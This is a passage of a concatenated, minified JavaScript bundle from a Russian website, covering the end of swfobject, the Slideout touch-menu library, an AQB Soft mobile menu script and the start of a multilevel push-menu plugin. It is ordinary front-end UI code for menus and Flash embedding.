ak in ad){am[ak]=ad[ak]}}if(Z&&typeof Z===r){for(var ai in Z){if(typeof am.flashvars!=D){am.flashvars+="&"+ai+"="+Z[ai]}else{am.flashvars=ai+"="+Z[ai]}}}if(F(Y)){var an=u(aj,am,ah);if(aj.id==ah){w(ah,true)}X.success=true;X.ref=an}else{if(aa&&A()){aj.data=aa;P(aj,am,ah,ac);return}else{w(ah,true)}}if(ac){ac(X)}})}else{if(ac){ac(X)}}},switchOffAutoHideShow:function(){m=false},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:F,createSWF:function(Z,Y,X){if(M.w3){return u(Z,Y,X)}else{return undefined}},showExpressInstall:function(Z,aa,X,Y){if(M.w3&&A()){P(Z,aa,X,Y)}},removeSWF:function(X){if(M.w3){y(X)}},createCSS:function(aa,Z,Y,X){if(M.w3){v(aa,Z,Y,X)}},addDomLoadEvent:K,addLoadEvent:s,getQueryParamValue:function(aa){var Z=j.location.search||j.location.hash;if(Z){if(/\?/.test(Z)){Z=Z.split("?")[1]}if(aa==null){return L(Z)}var Y=Z.split("&");for(var X=0;X<Y.length;X++){if(Y[X].substring(0,Y[X].indexOf("="))==aa){return L(Y[X].substring((Y[X].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(a){var X=c(R);if(X&&l){X.parentNode.replaceChild(l,X);if(Q){w(Q,true);if(M.ie&&M.win){l.style.display="block"}}if(E){E(B)}}a=false}}}}();;
/*--- END: https://migrantweb.ru/flash/modules/global/js/swfobject.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/modules/aqb/slide_menu/js/slideout.min.js---*/
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;"undefined"!=typeof window?e=window:"undefined"!=typeof global?e=global:"undefined"!=typeof self&&(e=self),e.Slideout=t()}}(function(){var t,e,n;return function i(t,e,n){function o(r,a){if(!e[r]){if(!t[r]){var u=typeof require=="function"&&require;if(!a&&u)return u(r,!0);if(s)return s(r,!0);var l=new Error("Cannot find module '"+r+"'");throw l.code="MODULE_NOT_FOUND",l}var f=e[r]={exports:{}};t[r][0].call(f.exports,function(e){var n=t[r][1][e];return o(n?n:e)},f,f.exports,i,t,e,n)}return e[r].exports}var s=typeof require=="function"&&require;for(var r=0;r<n.length;r++)o(n[r]);return o}({1:[function(t,e,n){"use strict";var i=t("decouple");var o=t("emitter");var s;var r=false;var a=window.document;var u=a.documentElement;var l=window.navigator.msPointerEnabled;var f={start:l?"MSPointerDown":"touchstart",move:l?"MSPointerMove":"touchmove",end:l?"MSPointerUp":"touchend"};var h=function v(){var t=/^(Webkit|Khtml|Moz|ms|O)(?=[A-Z])/;var e=a.getElementsByTagName("script")[0].style;for(var n in e){if(t.test(n)){return"-"+n.match(t)[0].toLowerCase()+"-"}}if("WebkitOpacity"in e){return"-webkit-"}if("KhtmlOpacity"in e){return"-khtml-"}return""}();function c(t,e){for(var n in e){if(e[n]){t[n]=e[n]}}return t}function p(t,e){t.prototype=c(t.prototype||{},e.prototype)}function d(t){while(t.parentNode){if(t.getAttribute("data-slideout-ignore")!==null){return t}t=t.parentNode}return null}function _(t){t=t||{};this._startOffsetX=0;this._currentOffsetX=0;this._opening=false;this._moved=false;this._opened=false;this._preventOpen=false;this._touch=t.touch===undefined?true:t.touch&&true;this._side=t.side||"left";this.panel=t.panel;this.menu=t.menu;if(!this.panel.classList.contains("slideout-panel")){this.panel.classList.add("slideout-panel")}if(!this.panel.classList.contains("slideout-panel-"+this._side)){this.panel.classList.add("slideout-panel-"+this._side)}if(!this.menu.classList.contains("slideout-menu")){this.menu.classList.add("slideout-menu")}if(!this.menu.classList.contains("slideout-menu-"+this._side)){this.menu.classList.add("slideout-menu-"+this._side)}this._fx=t.fx||"ease";this._duration=parseInt(t.duration,10)||300;this._tolerance=parseInt(t.tolerance,10)||70;this._padding=this._translateTo=parseInt(t.padding,10)||256;this._orientation=this._side==="right"?-1:1;this._translateTo*=this._orientation;if(this._touch){this._initTouchEvents()}}p(_,o);_.prototype.open=function(){var t=this;this.emit("beforeopen");if(!u.classList.contains("slideout-open")){u.classList.add("slideout-open")}this._setTransition();this._translateXTo(this._translateTo);this._opened=true;setTimeout(function(){t.panel.style.transition=t.panel.style["-webkit-transition"]="";t.emit("open")},this._duration+50);return this};_.prototype.close=function(){var t=this;if(!this.isOpen()&&!this._opening){return this}this.emit("beforeclose");this._setTransition();this._translateXTo(0);this._opened=false;setTimeout(function(){u.classList.remove("slideout-open");t.panel.style.transition=t.panel.style["-webkit-transition"]=t.panel.style[h+"transform"]=t.panel.style.transform="";t.emit("close")},this._duration+50);return this};_.prototype.toggle=function(){return this.isOpen()?this.close():this.open()};_.prototype.isOpen=function(){return this._opened};_.prototype._translateXTo=function(t){this._currentOffsetX=t;this.panel.style[h+"transform"]=this.panel.style.transform="translateX("+t+"px)";return this};_.prototype._setTransition=function(){this.panel.style[h+"transition"]=this.panel.style.transition=h+"transform "+this._duration+"ms "+this._fx;return this};_.prototype._initTouchEvents=function(){var t=this;this._onScrollFn=i(a,"scroll",function(){if(!t._moved){clearTimeout(s);r=true;s=setTimeout(function(){r=false},250)}});this._preventMove=function(e){if(t._moved){e.preventDefault()}};a.addEventListener(f.move,this._preventMove);this._resetTouchFn=function(e){if(typeof e.touches==="undefined"){return}t._moved=false;t._opening=false;t._startOffsetX=e.touches[0].pageX;t._preventOpen=!t._touch||!t.isOpen()&&t.menu.clientWidth!==0};this.panel.addEventListener(f.start,this._resetTouchFn);this._onTouchCancelFn=function(){t._moved=false;t._opening=false};this.panel.addEventListener("touchcancel",this._onTouchCancelFn);this._onTouchEndFn=function(){if(t._moved){t.emit("translateend");t._opening&&Math.abs(t._currentOffsetX)>t._tolerance?t.open():t.close()}t._moved=false};this.panel.addEventListener(f.end,this._onTouchEndFn);this._onTouchMoveFn=function(e){if(r||t._preventOpen||typeof e.touches==="undefined"||d(e.target)){return}var n=e.touches[0].clientX-t._startOffsetX;var i=t._currentOffsetX=n;if(Math.abs(i)>t._padding){return}if(Math.abs(n)>20){t._opening=true;var o=n*t._orientation;if(t._opened&&o>0||!t._opened&&o<0){return}if(!t._moved){t.emit("translatestart")}if(o<=0){i=n+t._padding*t._orientation;t._opening=false}if(!(t._moved&&u.classList.contains("slideout-open"))){u.classList.add("slideout-open")}t.panel.style[h+"transform"]=t.panel.style.transform="translateX("+i+"px)";t.emit("translate",i);t._moved=true}};this.panel.addEventListener(f.move,this._onTouchMoveFn);return this};_.prototype.enableTouch=function(){this._touch=true;return this};_.prototype.disableTouch=function(){this._touch=false;return this};_.prototype.destroy=function(){this.close();a.removeEventListener(f.move,this._preventMove);this.panel.removeEventListener(f.start,this._resetTouchFn);this.panel.removeEventListener("touchcancel",this._onTouchCancelFn);this.panel.removeEventListener(f.end,this._onTouchEndFn);this.panel.removeEventListener(f.move,this._onTouchMoveFn);a.removeEventListener("scroll",this._onScrollFn);this.open=this.close=function(){};return this};e.exports=_},{decouple:2,emitter:3}],2:[function(t,e,n){"use strict";var i=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)}}();function o(t,e,n){var o,s=false;function r(t){o=t;a()}function a(){if(!s){i(u);s=true}}function u(){n.call(t,o);s=false}t.addEventListener(e,r,false);return r}e.exports=o},{}],3:[function(t,e,n){"use strict";var i=function(t,e){if(!(t instanceof e)){throw new TypeError("Cannot call a class as a function")}};n.__esModule=true;var o=function(){function t(){i(this,t)}t.prototype.on=function e(t,n){this._eventCollection=this._eventCollection||{};this._eventCollection[t]=this._eventCollection[t]||[];this._eventCollection[t].push(n);return this};t.prototype.once=function n(t,e){var n=this;function i(){n.off(t,i);e.apply(this,arguments)}i.listener=e;this.on(t,i);return this};t.prototype.off=function o(t,e){var n=undefined;if(!this._eventCollection||!(n=this._eventCollection[t])){return this}n.forEach(function(t,i){if(t===e||t.listener===e){n.splice(i,1)}});if(n.length===0){delete this._eventCollection[t]}return this};t.prototype.emit=function s(t){var e=this;for(var n=arguments.length,i=Array(n>1?n-1:0),o=1;o<n;o++){i[o-1]=arguments[o]}var s=undefined;if(!this._eventCollection||!(s=this._eventCollection[t])){return this}s=s.slice(0);s.forEach(function(t){return t.apply(e,i)});return this};return t}();n["default"]=o;e.exports=n["default"]},{}]},{},[1])(1)});;
/*--- END: /var/www/admin/data/www/migrantweb.ru/modules/aqb/slide_menu/js/slideout.min.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/modules/aqb/slide_menu/js/main.js---*/
/***************************************************************************
* 
*     copyright            : (C) 2009 AQB Soft
*     website              : http://www.aqbsoft.com
*      
* IMPORTANT: This is a commercial product made by AQB Soft. It cannot be modified for other than personal usage.
* The "personal usage" means the product can be installed and set up for ONE domain name ONLY. 
* To be able to use this product for another domain names you have to order another copy of this product (license).
* 
* This product cannot be redistributed for free or a fee without written permission from AQB Soft.
* 
* This notice may not be removed from the source code.
* 
***************************************************************************/

function aqbMobileMenu(oOptions){
	this._iWidth = parseInt(oOptions.iWidth) || true;
	this._sType = oOptions.sType || 'simple';
	this._sSide = oOptions.sSide || 'left';
	this._externalSettings	= oOptions.oMenuOptions;
	this._sButton = oOptions.sButton || '<header class="panel-header"><a class="btn-hamburger js-slideout-toggle sys-icon bars"></a></header>';
	this._oParent = $('.topMenu').parent();
	this._sOriginalHTML = this._oParent.html();
	this._bTurned = false;
	this._iDiff = 0;
	this._oMenu = undefined;
	this._oMainMenu = $('.sys_main_menu');
	this._iMenuHeight = this._oMainMenu.height() || 0;
	this._iPosition = this._oMainMenu.offset().top;
	this._prevPosition = 0;
	this._mainMenuScrollPosition = 0;
	this._groupScrollPosition = 0;
	this._iSubScrollPos = 0;
	this._sBackText = oOptions.sBack ? oOptions.sBack : 'Back';
}

aqbMobileMenu.prototype.init = function(){
	var $this = this;
	
	if (this._externalSettings != undefined){
		$.get('modules/?r=aqb_slide_menu/load_menu', {menu: this._externalSettings}, function(oData){
		if (oData) {				
					$this.update();
					$('body').append(oData);
					
					if ($('.sys_sub_menu').length) {
						$('.sys_main_menu, .sys_sub_menu').wrapAll('<div class="aqb-menu-wrapper"></div>');
					}
					
					$('.panel-header').css('float', $this._sSide);
					$('div.sys_page_submenu').css('float', $this._sSide);
					$oMenuToMove = $('.aqb-menu-wrapper').length ? $('.aqb-menu-wrapper') : $this._oMainMenu;
					
					
					if ($this._sType == 'simple') {
							$('.sys_footer').attr('data-slideout-ignore', '');
							
							$this._oMenu = new Slideout({
													      'panel': document.getElementById('panel'),
													      'menu': document.getElementById('aqb_menu'),
														  'side': $this._sSide
														});
							
							$('.slideout-menu').css($this._sSide, 0);
							
							$this._oMenu.on('beforeopen', function() {
								if ($(window).scrollTop() > $this._iPosition)
									    $oMenuToMove.css('position', 'absolute').css('top', $(window).scrollTop());
									
									this.panel.classList.add('panel-open');
								}).on('open', function() {
									this.panel.addEventListener('click', close);
								}).on('close', function(){
									 if ($(window).scrollTop() > $this._iPosition)
									    $oMenuToMove.css('position', 'fixed').css('top', 0);
									
									 this.panel.classList.remove('panel-open');
									 this.panel.removeEventListener('click', close);
								});
								
							$oMenuToMove.css('width', '100%').css('z-index', 1000);
							
							var oBody = $('body');
							if ($('div.sys_root_bg').length) oBody = $('div.sys_root_bg');
											
							function close(eve) {
							  eve.preventDefault();
							  $this._oMenu.close();
							}

							$('#panel').css('background-image', oBody.css('background-image')).css('background-color', oBody.css('background-color'));
							
					}
						else 
					{	
							$this._oMenu = $('#aqb_menu');
							$this._oMenu.multilevelpushmenu({
												containersToPush: [$('.sys_root')],
												collapsed:true,
												direction: ($this._sSide == 'right' ? 'rtl' : 'ltr'),
												fullCollapse: true,										
												backItemIcon: 'sys-icon angle-left',
												groupIcon: 'sys-icon angle-right',
												swipe: 'both',
												backText: $this._sBackText,
												menuHeight: '100%',
												onGroupItemClick :	function(){													
													$this._iSubScrollPos = $('nav.multilevelpushmenu_wrapper', $this._oMenu).scrollTop();
													
													if ($this._iSubScrollPos) 
															$('nav.multilevelpushmenu_wrapper', $this._oMenu).scrollTop(0);	
															
													$this._oMenu.css('position', 'absolute').css('top', $(window).scrollTop() - 1);																																				
													$this._groupScrollPosition = $(window).scrollTop() - 1;
												},
												onMenuSwipe:function(){
													var t = arguments[0];
														if ('div' == $(t.target).prop("tagName").toLowerCase()){ 
															$this._oMenu.multilevelpushmenu("collapse", $(t.target).attr("data-level"));	
														}
												},
												onItemClick: function() {
													var $item = arguments[2];									
													itemHref = $item.find( 'a:first' ).attr( 'href' );										
													location.href = itemHref;
												},
												onCollapseMenuEnd: function(){
													if ($this._oMenu.width() == 0){
														$this._oMenu.css('position', 'fixed').css('top', 0);
													} 
												},
												onCollapseMenuStart: function(){
													if ($this._oMenu.width() != 0){
														if ($this._groupScrollPosition <  $(window).scrollTop() - 1){ 																														
															$this._prevPosition += $(window).scrollTop() - $this._groupScrollPosition - 1;
														}	
														
														$('nav.multilevelpushmenu_wrapper', $this._oMenu).scrollTop($this._iSubScrollPos);	
														$this._oMenu.css('top', $this._prevPosition);
														$this._oMenu.multilevelpushmenu( 'redraw' );	
													}	
												},
										});
						
						$this._oMenu.css($this._sSide, 0);							
					}

					$(window).resize(function(){$this.update()});
			
					$(window).scroll(function(){
							if ($(this).scrollTop() > $this._iPosition)						
								$oMenuToMove.css('width', '100%').css('position', 'fixed').css('top', 0);
							 else
								$oMenuToMove.css('width', '100%').css('position', 'relative').css('top', 0);
													
							if ($this._sType != 'simple'){
									if ($(this).scrollTop() < $this._oMenu.offset().top){
										$this._oMenu.css('top', $(this).scrollTop() - 1);
										$this._prevPosition = $(this).scrollTop() - 1;
									}
								}
							else
								{
									if ($(this).scrollTop() > $this._iPosition)
										$oMenuToMove.css('position', ($this._oMenu.isOpen() ? 'absolute' : 'fixed')).css('top', ($this._oMenu.isOpen() ?  $(this).scrollTop() : 0));
									else
										$oMenuToMove.css('position', 'relative').css('top', 0);			
								}						
					});	

					$('.sys_main_menu > div').css('display', 'block');				
				}			
			}	
		);	
	} else $('.sys_main_menu > div').css('display', 'block');
}

aqbMobileMenu.prototype.update = function(){
	var iSize = $(window).width(), $this = this;
	if ((iSize <= this._iWidth && !this._bTurned) || (iSize > this._iWidth && this._bTurned)){
			this._oParent.html('').append(this._bTurned ? this._sOriginalHTML : this._sButton);
	}

	if (this._bTurned){ 
		if (this._sType == 'simple' && this._oMenu.isOpen()) 
			this._oMenu.close(); 
		else
		if(this._sType != 'simple') 
			this._oMenu.multilevelpushmenu('collapse');	 		
	}
			
	if (this._bTurned = !this._bTurned){				
				if (this._sType == 'simple')
					$('.js-slideout-toggle').click(function(){$this._oMenu.toggle()});	
				else 
					$('.js-slideout-toggle').click(function(){
									if ($this._oMenu.width() == 0){
											$this._prevPosition = $this._oMenu.offset().top;
											$this._mainMenuScrollPosition = $(window).scrollTop();

											if ($(window).scrollTop() == 0)
												$this._oMenu.multilevelpushmenu('expand');
											else 
												$this._oMenu.css('position', 'absolute').css('top', $oMenuToMove.offset().top).multilevelpushmenu('expand');
										}	
									else
										$this._oMenu.multilevelpushmenu('collapse');										
							   });		    
			}		
};
/*--- END: /var/www/admin/data/www/migrantweb.ru/modules/aqb/slide_menu/js/main.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/modules/aqb/slide_menu/js/multilevelpushmenu.min.js---*/
/*! multilevelpushmenu 05-02-2016 */
!function(a){a.fn.multilevelpushmenu=function(b){"use strict";var c=arguments,d=null;return this.each(function(){function e(a){a.stopPropagation&&a.preventDefault?(a.stopPropagation(),a.preventDefault()):(a.cancelBubble=!0,a.returnValue=!1)}function f(b,c){return void 0==b||void 0==c?!1:void b.on(c,function(d,e){b.hide();try{if(!d.pageX||!d.pageY)return!1;e=e||{pageX:d.pageX,pageY:d.pageY};var f=document.elementFromPoint(e.pageX,e.pageY);f=3==f.nodeType?f.parentNode:f,a(f).trigger(c,e)}catch(g){a.error("Error while propagating event: "+g.message)}finally{b.show()}})}function g(){var b=a("<nav />").prop({id:S.settings.menuID,className:S.settings.wrapperClass}).appendTo(S.settings.container);h(S.settings.menu,b)}function h(b,c){void 0==b.level&&(b.level=0),a.each(b,function(){var d=a("<div />").attr({"class":"levelHolderClass"+("rtl"==S.settings.direction?" rtl":" ltr"),"data-level":b.level,style:("rtl"==S.settings.direction?"margin-right: ":"margin-left: ")+(0!=b.level||S.settings.collapsed?"-200%":0)}).appendTo(c);y(S.settings.menuWidth)||x(S.settings.menuWidth)&&S.settings.menuWidth>0;d.bind(R,function(a){r(a,d)}),void 0!=this.id&&d.attr({id:this.id});var e=a("<h2 />").attr({style:"text-align: "+("rtl"==S.settings.direction?"right":"left")}).text(this.title).appendTo(d),f=a("<i />").prop({"class":("rtl"==S.settings.direction?"floatLeft":"floatRight")+" cursorPointer "+this.icon}).prependTo(e);f.bind(Q,function(a){k(a,d,b)}),b.level>0&&l(d);a("<ul />").appendTo(d);a.each(this.items,function(){p(this,d,-1)})})}function i(){var a=S.settings.container.find("nav").length>0?S.settings.container.find("nav"):S.settings.menu;return 0==a.length?!1:(a.prop({id:S.settings.menuID,className:S.settings.wrapperClass}),void j(a))}function j(b){void 0==b.level&&(b.level=0),a.each(b,function(){var c=a("<div />").attr({"class":"levelHolderClass"+("rtl"==S.settings.direction?" rtl":" ltr"),"data-level":b.level,style:("rtl"==S.settings.direction?"margin-right: ":"margin-left: ")+(0!=b.level||S.settings.collapsed?"-200%":0)}).appendTo(b);y(S.settings.menuWidth)||x(S.settings.menuWidth)&&S.settings.menuWidth>0;c.bind(R,function(a){r(a,c)});var d=b.children("h2");d.attr({style:"text-align: "+("rtl"==S.settings.direction?"right":"left")}),d.appendTo(c);var e=d.children("i");e.addClass(("rtl"==S.settings.direction?"floatLeft":"floatRight")+" cursorPointer"),e.bind(Q,function(a){k(a,c,b)}),b.level>0&&l(c);var f=b.children("ul");f.appendTo(c),a.each(f.children("li"),function(){var d=a(this);d.attr({style:"text-align: "+("rtl"==S.settings.direction?"right":"left")});var e=d.children("a"),f=e.children("i");f.addClass("rtl"==S.settings.direction?"floatLeft":"floatRight"),d.children("ul").length>0?(e.bind(Q,function(a){n(a,c,d)}),o(e),d.level=b.level+1,j(d)):e.bind(Q,function(a){q(a,c,d)})})})}function k(b,c,d){if(a(S).find("div.levelHolderClass").is(":animated"))return!1;S.settings.onTitleItemClick.apply(this,Array.prototype.slice.call([b,c,S.settings])),e(b);var f="rtl"==S.settings.direction?parseInt(c.css("margin-right"))<0:parseInt(c.css("margin-left"))<0;if(0==d.level&&f)E();else{var g=S.settings.container.find("#"+S.settings.menuID+" div.levelHolderClass").filter(function(){var b="rtl"==S.settings.direction?a(this).attr("data-level")>c.attr("data-level")&&parseInt(a(this).css("margin-right"))>=0:a(this).attr("data-level")>c.attr("data-level")&&parseInt(a(this).css("margin-left"))>=0;return b}),h=S.settings.container.find("#"+S.settings.menuID+" div.levelHolderClass").filter(function(){var b="rtl"==S.settings.direction?a(this).attr("data-level")<=c.attr("data-level")&&parseInt(a(this).css("margin-right"))>=0:a(this).attr("data-level")<=c.attr("data-level")&&parseInt(a(this).css("margin-left"))>=0;return b});0==g.length&&1==h.length?C():C(parseInt(c.attr("data-level")))}c.css("visibility","visible"),c.find("."+S.settings.backItemClass).css("visibility","visible"),c.find("ul").css("visibility","visible"),c.removeClass(S.settings.menuInactiveClass)}function l(b){var c=a("<div />").attr({"class":S.settings.backItemClass}).appendTo(b),d=a("<a />").prop({href:"#"}).text(S.settings.backText).appendTo(c);a("<i />").prop({"class":("rtl"==S.settings.direction?"floatLeft ":"floatRight ")+S.settings.backItemIcon}).prependTo(d);d.bind(Q,function(a){m(a,b)})}function m(b,c){return a(S).find("div.levelHolderClass").is(":animated")?!1:(S.settings.onBackItemClick.apply(this,Array.prototype.slice.call([b,c,S.settings])),e(b),void C(parseInt(c.attr("data-level")-1)))}function n(b,c,d){return a(S).find("div.levelHolderClass").is(":animated")?!1:(S.settings.onGroupItemClick.apply(this,Array.prototype.slice.call([b,c,d,S.settings])),E(d.find("div:first")),void(S.settings.preventGroupItemClick&&e(b)))}function o(b){a("<i />").attr({"class":("rtl"==S.settings.direction?" floatRight iconSpacing_rtl ":" floatLeft iconSpacing_ltr ")+S.settings.groupIcon}).prependTo(b)}function p(){var b=arguments[0],c=arguments[1],d=arguments[2],e=c.find("ul:first"),f=a("<li />");d<e.children("li").length&&d>=0?f.insertBefore(e.children("li").eq(d)):f.appendTo(e),f.attr({style:"text-align: "+("rtl"==S.settings.direction?"right":"left")}),void 0!=b.id&&f.attr({id:b.id});var g=a("<a />").prop({href:b.link}).text(b.name).appendTo(f);a("<i />").prop({"class":("rtl"==S.settings.direction?"floatLeft ":"floatRight ")+b.icon}).prependTo(g);b.items?(g.bind(Q,function(a){n(a,c,f)}),o(g),b.items.level=parseInt(c.attr("data-level"),10)+1,h(b.items,f)):g.bind(Q,function(a){q(a,c,f)})}function q(a,b,c){S.settings.onItemClick.apply(this,Array.prototype.slice.call([a,b,c,S.settings])),S.settings.preventItemClick&&e(a)}function r(b,c){var d=S.settings.onMenuSwipe.apply(this,Array.prototype.slice.call([b,c,S.settings]));if(0==d)return!1;if(a(S).find("div.levelHolderClass").is(":animated"))return!1;var f=c.attr("data-level")>0?c.attr("data-level")-1:void 0;if("touchmove"==b.type&&"desktop"!=S.settings.swipe){if(e(b),b=b.touches?b:b.originalEvent,!b.touches||b.touches.length<=0)return!1;var g=b.touches[0];if(S.settings.container.unbind("touchend"),S.settings.container.bind("touchend",function(a){e(a),c.significance=0,c.swipeStart=0,S.settings.container.unbind("touchend")}),void 0==c.swipeStart||0==c.swipeStart)return c.significance=0,c.swipeStart=g.pageX,!0;c.significance=g.pageX-c.swipeStart,Math.abs(c.significance)>.3*S.settings.overlapWidth&&("rtl"==S.settings.direction&&(c.significance*=-1),c.significance>0?E(void 0==f?f:c):C(f),c.significance=0,c.swipeStart=0)}else if("touchscreen"!=S.settings.swipe){e(b);var h=0;c.unbind("mousemove"),c.bind("mousemove",function(a){return h=a.clientX-b.clientX,Math.abs(h)>.3*S.settings.overlapWidth?(c.unbind("mousemove"),"rtl"==S.settings.direction&&(h*=-1),h>0?E(void 0==f?f:c):C(f),!0):void 0}),S.settings.container.unbind("mouseup"),S.settings.container.bind("mouseup",function(a){e(a),c.unbind("mousemove"),S.settings.container.unbind("mouseup")})}}function s(){var b=S.settings.container.find("#"+S.settings.menuID+" div.levelHolderClass").filter(function(){var b="rtl"==S.settings.direction?parseInt(a(this).css("margin-right"))>=0&&a(this).position().left<S.settings.container.width()-S.settings.overlapWidth:parseInt(a(this).css("margin-left"))>=0&&a(this).position().left>=0;return b});return b.length<1&&(b=!1),b}function t(){var b=S.settings.container.find("#"+S.settings.menuID+" div.levelHolderClass").filter(function(){var b="rtl"==S.settings.direction?a(this).position().left>S.settings.container.width()||parseInt(a(this).css("margin-right"))<0:a(this).position().left<0||parseInt(a(this).css("margin-left"))<0;return b});return b.length<1&&(b=!1),b}function u(){if(!S.redraw){S.redraw=!0;var b,c=arguments[0],d=arguments[1],e=arguments[2],f=a("#"+S.settings.menuID+" div.levelHolderClass").first().css("filter").match(/DXImageTransform\.Microsoft\.Shadow/)?a("#"+S.settings.menuID+" div.levelHolderClass").first().get(0).filters.item("DXImageTransform.Microsoft.Shadow").strength:0,g=void 0==c?Math.max.apply(null,a("#"+S.settings.menuID+" div.levelHolderClass").map(function(){return a(this).width()}).get())-f:c-f,h=Math.max.apply(null,a("#"+S.settings.menuID+" div.levelHolderClass").map(function(){return a(this).attr("data-level")}).get()),i=y(S.settings.menuWidth)||x(S.settings.menuWidth)&&S.settings.menuWidth>0,j=y(S.settings.menuHeight)||x(S.settings.menuHeight)&&S.settings.menuHeight>0,k=void 0==e?a("#"+S.settings.menuID+" div.levelHolderClass"):e;i||void 0==S.menuWidth||(g=S.menuWidth),i&&void 0==c?k.width(S.settings.menuWidth):k.width(g),i&&((0==k.width()||y(S.settings.menuWidth)&&-1!=S.settings.menuWidth.indexOf("%"))&&void 0==c&&(k.css("min-width",""),k.width(parseInt(S.settings.container.parent().width()*parseInt(S.settings.menuWidth)/100))),g=k.width()-f,k.css("min-width",k.width()-f+"px"));var l=i&&void 0==c?k.width()-f+h*(S.settings.overlapWidth+f):g+h*(S.settings.overlapWidth+f),m=void 0==d?Math.max.apply(null,a("#"+S.settings.menuID+" div.levelHolderClass").map(function(){return a(this).height()}).get()):d;S.settings.container.css("min-height",""),S.settings.container.children("nav:first").css("min-height",""),j?(S.settings.container.height(S.settings.menuHeight),S.settings.container.css("min-height",S.settings.menuHeight),S.settings.container.children("nav:first").css("min-height",S.settings.menuHeight),a("#"+S.settings.menuID).height(S.settings.menuHeight),m=S.settings.container.height()):a("#"+S.settings.menuID).height(m),S.settings.container.css("min-height",m+"px"),S.settings.container.children("nav:first").css("min-height",m+"px"),S.settings.container.width(l),S.settings.container.height(m);var n=a("#"+S.settings.menuID+" div.levelHolderClass:first"),o=s(),p=t(),q=J(),r=1==q.length?q.attr("data-level"):0;o&&o.each(function(){"overlap"==S.settings.mode&&a(this).width(a(this).width()+(parseInt(r,10)-parseInt(a(this).attr("data-level"),10))*(S.settings.overlapWidth+f))}),p&&p.each(function(){"rtl"==S.settings.direction?a(this).css("margin-right",a(this).attr("data-level")!=n.attr("data-level")||S.settings.fullCollapse?-2*a(this).width():-1*a(this).width()+S.settings.overlapWidth):a(this).css("margin-left",a(this).attr("data-level")!=n.attr("data-level")||S.settings.fullCollapse?-2*a(this).width():-1*a(this).width()+S.settings.overlapWidth)}),b=n.width()+parseInt(n.css("rtl"==S.settings.direction?"margin-right":"margin-left"),10),v(S.settings.container,b),S.menuWidth=g,S.menuHeight=m,S.redraw=!1}}function v(a,b){return void 0==a||void 0==b?!1:(a.css("min-width",""),a.css("min-width",b+"px"),a.children("nav:first").css("min-width",""),a.children("nav:first").css("min-width",b+"px"),void a.width(b))}function w(){var b=a("#"+S.settings.menuID+" div.levelHolderClass:first"),c=S.settings.container.find("#"+S.settings.menuID+" div.levelHolderClass").filter(function(){var c="rtl"==S.settings.direction?(a(this).position().left>S.settings.container.width()||parseInt(a(this).css("margin-right"))<0)&&a(this).attr("data-level")>b.attr("data-level"):(a(this).position().left<0||parseInt(a(this).css("margin-left"))<0)&&a(this).attr("data-level")>b.attr("data-level");return c});c.each(function(){"rtl"==S.settings.direction?a(this).css("margin-right",a(this).attr("data-level")!=b.attr("data-level")||S.settings.collapsed?-2*a(this).width():0):a(this).css("margin-left",a(this).attr("data-level")!=b.attr("data-level")||S.settings.collapsed?-2*a(this).width():0)}),"rtl"==S.settings.direction?b.css("margin-right",S.settings.collapsed?-2*b.width():0):b.css("margin-left",S.settings.collapsed?-2*b.width():0)}function x(a){return"number"==typeof a&&parseFloat(a)==parseInt(a,10)&&!isNaN(a)}function y(a){return"string"==typeof a&&(-1!=a.indexOf("%")||-1!=a.indexOf("px")||-1!=a.indexOf("em"))}function z(){b&&void 0!=b.menu?g():i();return f(S.settings.container,Q),u(),w(),A(S.settings.collapsed),S.settings.onMenuReady.apply(this,Array.prototype.slice.call([S.settings])),T}function A(b){if(b){var c=a("#"+S.settings.menuID+" div.levelHolderClass:first");c.find("ul").hide(),c.addClass(S.settings.menuInactiveClass),"rtl"==S.settings.direction?c.stop().animate({marginRight:-1*c.width()+(S.settings.fullCollapse?0:S.settings.overlapWidth)},S.settings.durationSlideOut):c.stop().animate({marginLeft:-1*c.width()+(S.settings.fullCollapse?0:S.settings.overlapWidth)},S.settings.durationSlideOut)}}function B(b){return null==S.settings.containersToPush?!1:void a.each(S.settings.containersToPush,function(){var c=parseInt(a(this).css("margin-left")),d=x(c)?c:0,e=parseInt(a(this).css("margin-right")),f=x(e)?e:0;a(this).stop().animate({marginLeft:d+("rtl"==S.settings.direction?-1:1)*b,marginRight:f+("rtl"==S.settings.direction?1:-1)*b},S.settings.durationSlideOut)})}function C(){if(a(S).find("div.levelHolderClass").is(":animated"))return!1;S.settings.onCollapseMenuStart.apply(this,Array.prototype.slice.call([S.settings]));var b,c,d,e,f=arguments[0],g=arguments[1],h={},i=a("#"+S.settings.menuID+" div.levelHolderClass:first"),j=void 0==f?!0:!1;if(h.collapsingEnded=!1,"object"==typeof f)f=f.attr("data-level");else if("string"==typeof f){var k=F(f);f=k&&1==k.length?k.attr("data-level"):i.attr("data-level")}else(void 0==f||!x(f)||0>f)&&(f=i.attr("data-level"));void 0==g&&"object"!=typeof g?g=[{method:S.settings.onCollapseMenuEnd,args:[S.settings]}]:a.merge(g,[{method:S.settings.onCollapseMenuEnd,args:[S.settings]}]);var l=S.settings.container.find("#"+S.settings.menuID+" div.levelHolderClass").filter(function(){var b="rtl"==S.settings.direction?a(this).attr("data-level")>f&&parseInt(a(this).css("margin-right"))>=0&&a(this).position().left<S.settings.container.width()-S.settings.overlapWidth:a(this).attr("data-level")>f&&parseInt(a(this).css("margin-left"))>=0&&a(this).position().left>=0;return b}),m=S.settings.container.find("#"+S.settings.menuID+" div.levelHolderClass").filter(function(){var b="rtl"==S.settings.direction?a(this).attr("data-level")<=f&&parseInt(a(this).css("margin-right"))>=0&&a(this).position().left<S.settings.container.width()-S.settings.overlapWidth:a(this).attr("data-level")<=f&&parseInt(a(this).css("margin-left"))>=0&&a(this).position().left>=0;return b});return 